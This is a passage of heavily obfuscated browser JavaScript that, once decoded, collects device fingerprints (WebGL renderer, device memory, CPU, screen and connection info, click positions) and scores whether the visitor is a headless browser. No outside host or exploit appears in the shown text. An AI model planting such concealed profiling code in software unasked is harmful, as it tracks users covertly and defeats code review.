ﱣء+='\x6F\x64\x79';}('\x62',ﹶﹴ=-48833)][function(ﱣء){return ﱣء+='\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64';}('\x72',ﹶﹴ+=-13698)](ﱡﹰ));}catch(ﹺﱞ){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-56190;}(-48128,ﹲﱞ+=5916);}(-5438,ﹲﱞ=30993))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-61398)+118577);}('\x73\x65\x74\x47',ﹲﱞ=-57103)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-101076;}(34524,ﹲﹴ-=-16309);}(-28702,ﹲﹴ=-22063))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-82349;}(15122,ﹲﹴ+=35196);}(4913,ﹲﹴ-=-54380);}(-12210,ﹲﹴ-=-47565);}(6403,ﹲﹴ+=-45591))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=22736;}(-1926,ﹲﹸ-=-42991);}(30949,ﹲﹸ=-64176))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-36582;}(1729,ﹲﹸ+=-1196);}(45249,ﹲﹸ+=-27453)&&(ء‍+=function(ﱣء){return ﱣء-=ﹲﹸ+=-18438;}(527,ﹲﹸ=18955)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ-=135188;}(-20217,ﹲﱣ=57828))-function(ﱣء){return ﱣء+=ﹲﱣ+=87719;}(12619,ﹲﱣ+=10288))||(ﱢ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-45366)+-41212);}('\x50\x61\x72\x61\x6D\x65\x74\x65',ﹲﱣ+=36824);}('\x67\x65\x74',ﹲﱣ=49868)](ﹸﱞ[function(ﱣء){return ﱣء+='\x4E\x44\x45\x52\x45\x52\x5F\x57\x45\x42\x47\x4C';}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x52\x45',ﹲﱣ-=54394)])),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=8173;}(-8660,ﹲﹴ=-46174))+-function(ﱣء){return ﱣء+=ﹲﹴ-=-492481;}(-183869,ﹲﹴ+=-44126)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=15839;}(32448,ﹶﱟ-=-47568);}(1350,ﹶﱟ+=-18524);}(-16545,ﹶﱟ=-6361))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=-44398;}(16435,ﹶﱟ+=55264);}(-9266,ﹶﱟ+=-4916))&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-55683)+32829);}('\x70\x75\x73',ﹶﱟ=22958)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-41250)+-59087);}('\x72\x72\x6F',ﹶﱟ+=31140);}('\x69\x66\x72\x61\x6D\x65\x45',ﹶﱟ-=-19536));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ءﹲ-=-156228;}(-1245,ءﹲ+=-52572);}(357,ءﹲ+=-23767);}(-1363,ءﹲ-=36139);}(3388,ءﹲ=-40056))-function(ﱣء){return ﱣء+=ءﹲ+=46104;}(202176,ءﹲ+=30958))||(this[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ءﹲ=25870)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x73';}('\x64\x6C\x65',ءﹲ+=3109);}('\x69\x73\x48\x65\x61',ءﹲ+=-60088)]=ء‍>function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ءﹲ-=-80159;}(986,ءﹲ+=-47277);}(-1174,ءﹲ+=60933);}(-652,ءﹲ+=-64114))),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶ+=-50749;}(-41876,ﹶ=-39461))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶ-=-436652;}(-62458,ﹶ-=-22054);}(-100793,ﹶ-=55328);}(-32025,ﹶ+=60493);}(-29835,ﹶ+=-27421);}(-20871,ﹶ-=53356))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-63187;}(5376,ﹲﱞ=63681))&&this[function(ﱣء){return ﱣء+='\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E';}('\x73\x65\x74\x43',ﹲﱞ=51950)](ﱠﹲ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-36471;}(1317,ﹲﹴ-=51843);}(14507,ﹲﹴ=17532))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=57957;}(-20548,ﹲﹴ-=1721);}(4986,ﹲﹴ-=10976))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x79';}('\x6F',ﹲﹴ-=3200);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D',ﹲﹴ=6978)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=5607;}(-1,ﹲﱞ+=-6152);}(393,ﹲﱞ=939))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-8388)+-35253,(ﹲﱞ-=42279)+7012);}('\x62',ﹲﱞ-=-21027);}('\x64\x65',ﹲﱞ=5955)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-100029;}(-77,ﹲﱞ+=-2028);}(219,ﹲﱞ+=62347);}(298,ﹲﱞ=39708))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﱞ-=55317);}('\x77',ﹲﱞ=32289)](function(ﱣء){return ﱣء+='\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72',ﹲﱞ+=51710),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=4454;}(20376,ﹲﹴ=-11596))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=25850;}(-28763,ﹲﹴ-=51884);}(-17405,ﹲﹴ-=-9847))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=23495)+26600,(ﹲﹴ-=-12682)+13914);}('\x77\x61',ﹲﹴ=-2991)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-4341)+42980);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65',ﹲﹴ+=-33459),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=17126)+10841);}('\x61\x70\x70\x6C',ﹲﱞ=-27846)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-129096;}(26410,ﹲﹴ+=-35831);}(-23235,ﹲﹴ=-16582))-function(ﱣء){return ﱣء+=ﹲﹴ-=65341;}(273,ﹲﹴ-=-837))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=54196)+-61880);}('\x75',ﹲﱞ+=-28423);}('\x64\x65\x62',ﹲﱞ=36210)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=42087;}(35,ﹲﱞ+=19802);}(7621,ﹲﱞ=-57631))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=54767)+-53831);}('\x6F',ﹲﱞ+=5025);}('\x6C',ﹲﱞ=-5858)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-56546)+32547);}('\x2E',ﹲﱞ-=11364);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E',ﹲﱞ-=18525)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=23321;}(-13889,ﹲﹴ=35341))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=76472;}(6332,ﹲﹴ+=-47144);}(21857,ﹲﹴ+=61671);}(-13758,ﹲﹴ-=-7119))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=40367)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6F\x6E\x3A';}('\x6E\x20\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74',ﹲﹴ+=-33907);}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﹴ-=-25173),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-573)+-39259);}('\x70\x6C',ﹲﹴ+=-6786);}('\x61\x70',ﹲﹴ=46739)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹶ-=45707);}('\x61',ﹶ=-46821)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-73180;}(-4192,ﹲﹴ+=22730);}(-8129,ﹲﹴ=15984))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-236218;}(-68689,ﹲﹴ-=-536);}(-29121,ﹲﹴ+=-53386))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟﱡ-=-26108)+-43553,(ﱟﱡ-=19131)+-24385,(ﱟﱡ-=-22203)+-46596,(ﱟﱡ-=-49027)+-95614);}('\x65\x6D',ﱟﱡ+=-22153);}('\x73\x79\x73\x74',ﱟﱡ=39671)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x53\x63\x6F\x72\x65';}('\x65\x61\x64\x6C\x65\x73',ﱟﱡ+=42149);}('\x68',ﱟﱡ-=-28882)]=ء‍),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﱡﹼ+=69234;}(11153,ﱡﹼ=-47127))-function(ﱣء){return ﱣء-=ﱡﹼ+=-128972;}(224935,ﱡﹼ+=-63255))||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱡﹼ-=57583)+-56500);}('\x65\x6D\x49\x6E\x66',ﱡﹼ+=49298);}('\x73\x79\x73\x74',ﱡﹼ=64896)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x63\x61\x74\x6F\x72\x73';}('\x6C\x65\x73\x73\x49\x6E\x64',ﱡﹼ-=-10131);}('\x68\x65\x61\x64',ﱡﹼ-=-29492)]=ﱡﱞ);},\u0073\u0065\u0074\u0044\u0065\u0076\u0069\u0063\u0065\u004d\u0065\u006d\u006f\u0072\u0079(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-171891;}(-55809,ﹲﱞ=53373))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=63990)+-117460);}('\x64\x65\x62\x75',ﹲﱞ=53573)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=71309;}(-1081,ﹲﱞ=65063))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-4159)+-38093);}('\x6C\x6F',ﹲﱞ=42355)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6D\x6F\x72\x79';}('\x44\x65\x76\x69\x63\x65\x4D',ﹲﱞ+=27726);}('\x73\x65\x74',ﹲﱞ+=-57938)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=33432;}(5780,ﹲﹴ=-24531))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=115412;}(822,ﹲﹴ+=-60200);}(8349,ﹲﹴ-=64458))&&(ﱟﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=45121)+-40015);}('\x76\x61\x6C\x75',ﹲﹴ=-5005)]=ﱣﹲ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=56196)+-90878,(ﹲﱞ+=9317)+-100182);}('\x61\x70\x70',ﹲﱞ=34790)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-37017;}(16363,ﹲﹴ-=52624);}(25769,ﹲﹴ=29215))+function(ﱣء){return ﱣء+=ﹲﹴ-=-58918;}(-18550,ﹲﹴ+=-34938))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-20614)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=18516;}(-16168,ﹲﱞ=64832))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=48147)+88313);}('\x6C\x6F',ﹲﱞ=-40063)](function(ﱣء){return ﱣء+='\x20\x61\x73\x79\x6E\x63\x20\x64\x61\x74\x61\x2E\x2E\x2E';}('\x50\x72\x65\x2D\x6C\x6F\x61\x64\x69\x6E\x67',ﹲﱞ-=-5695)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-183398;}(-55380,ﹲﹴ+=-3672);}(-48664,ﹲﹴ=26809))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-175249;}(17386,ﹲﹴ-=37809);}(27454,ﹲﹴ+=-53476))&&this[function(ﱣء){return ﱣء+='\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E',ﹲﹴ=-63601)]();}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹴ=27120)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=54656;}(14527,ﹲﹸ=57620))+function(ﱣء){return ﱣء+=ﹲﹸ-=-40776;}(14401,ﹲﹸ-=21087))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ-=52556;}(-40005,ﹲﱣ=-28204))+-function(ﱣء){return ﱣء+=ﹲﱣ-=-68071;}(8130,ﹲﱣ+=34792)||(this[function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73',ﹲﱣ=-14897)][function(ﱣء){return ﱣء+='\x63\x65\x4D\x65\x6D\x6F\x72\x79';}('\x64\x65\x76\x69',ﹲﱣ-=-51513)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-15000)+64098);}('\x64\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72',ﹶﱟ=-48977)]||function(ﱣء){return ﱣء+=ﹶﱟ-=-40708;}(-37,ﹶﱟ=-40671)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=-38318;}(-635,ﱣ‍+=-61541);}(-2426,ﱣ‍-=-58089);}(30016,ﱣ‍=42125))+function(ﱣء){return ﱣء+=ﱣ‍-=-71907;}(-5018,ﱣ‍+=-39700))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=53197;}(386,ﹲﱞ=-52811))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-53802)+26307);}('\x77\x61\x72',ﹲﱞ=27605)](function(ﱣء){return ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﱞ+=31021),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=114296;}(-54727,ﹲﹴ=-1120))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=107828;}(-2938,ﹲﹴ+=26544);}(-9651,ﹲﹴ+=-52663))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-35283)+-11446,(ﹲﹴ-=-3484)+-14931,(ﹲﹴ-=52362)+37394,(ﹲﹴ+=-12727)+50158,(ﹲﹴ+=4699)+45451,(ﹲﹴ+=-33748)+79208);}('\x73\x65\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69',ﹲﹴ=-23726)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=37480;}(-4421,ﹲﱞ-=-8157);}(-1852,ﹲﱞ=21500))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=28392)+-22992,(ﹲﱞ+=56429)+-79435);}('\x65\x62',ﹲﱞ+=-50492);}('\x64',ﹲﱞ=45209)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=40843;}(-6918,ﹲﱞ=5461))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=51217)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-48171)+-93707,(ﹲﱞ+=25155)+-118853,(ﹲﱞ-=-63003)+-181909);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﱞ+=-5579),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=7087;}(-478,ﹲﹴ=-33303))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=184262;}(-6288,ﹲﹴ+=-18750);}(-14494,ﹲﹴ-=61182);}(-11310,ﹲﹴ-=55514))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=15043)+35769);}('\x6C\x6F',ﹲﹴ=-20623)](function(ﱣء){return ﱣء+='\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69',ﹲﹴ-=36777));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-59023)+2588);}('\x61\x70\x70\x6C',ﹲﱞ=56556)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-25842;}(169,ﹲﹴ-=938);}(55456,ﹲﹴ=-23466))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-13886;}(29673,ﹲﹴ+=5962);}(-35995,ﹲﹴ-=-35261))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-33502)+-7769);}('\x64\x65\x62\x75',ﹲﱞ=-25630)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-30157;}(-590,ﹲﱞ=-30747))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=8239)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-61722)+-55276,(ﹲﱞ+=-59420)+4136,(ﹲﱞ-=-62665)+-58520,(ﹲﱞ-=-28311)+-86884);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x49',ﹲﱞ+=-14575),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-64305;}(-9570,ﹲﹴ=1427))+function(ﱣء){return ﱣء+=ﹲﹴ+=8685;}(-49186,ﹲﹴ-=-31438))||this[function(ﱣء){return ﱣء+='\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73',ﹲﹴ=57922)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=43522)+10602,(ﹲﹴ-=-18969)+-8367,(ﹲﹴ-=23991)+15620,(ﹲﹴ-=-44622)+-28989);}('\x61',ﹲﹴ=33032)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=33643)+-71868);}('\x61\x70\x70\x6C',ﱣ‍=38346)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ-=20319;}(-12081,ﹲﹸ=64542))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=39606;}(-61059,ﹲﹸ+=-39376);}(49355,ﹲﹸ-=4852);}(-93399,ﹲﹸ+=38481));},\u0073\u0065\u0074\u0046\u0069\u006e\u0067\u0065\u0072\u0070\u0072\u0069\u006e\u0074(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-42384;}(22,ﹲﱞ=-42362))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-3528)+53440,(ﹲﱞ+=-31445)+84871);}('\x64\x65\x62',ﹲﱞ=-56851)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=4394;}(23793,ﹲﱞ=43463))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-33967)+-3554);}('\x6C\x6F',ﹲﱞ=37624)](function(ﱣء){return ﱣء+='\x69\x6E\x67\x65\x72\x70\x72\x69\x6E\x74';}('\x73\x65\x74\x46',ﹲﱞ+=16323)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=11644;}(25252,ﹲﹴ+=57720);}(-25905,ﹲﹴ=21903))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-105213;}(50891,ﹲﹴ-=-1169);}(-92564,ﹲﹴ+=48778))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=56822)+39062);}('\x43\x50',ﹲﹴ-=39425);}('\x73\x65\x74',ﹲﹴ=-56374)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-21126)+-5919);}('\x6C',ﹲﱞ-=16033);}('\x61\x70\x70',ﹲﱞ=43199)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=73033;}(38500,ﹲﹴ+=-34277);}(6019,ﹲﹴ=14633))-function(ﱣء){return ﱣء-=ﹲﹴ+=12615;}(17570,ﹲﹴ+=50895))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72';}('\x72',ﹲﹴ+=60338);}('\x65\x72',ﹲﹴ=-27191)](function(ﱣء){return ﱣء+=function(ﱣء){return 